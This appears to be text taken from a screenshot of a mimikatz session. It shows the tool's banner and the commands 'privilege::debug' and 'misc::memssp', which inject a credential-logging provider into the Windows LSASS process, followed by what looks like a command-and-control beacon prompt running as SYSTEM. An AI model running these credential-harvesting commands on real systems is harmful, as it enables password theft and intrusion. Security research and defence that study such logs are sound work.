 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz(commandline) # exit
Bye!
[INSTANCE-93FQSC] SYSTEM */4180 (x64) last: 1s
beacon>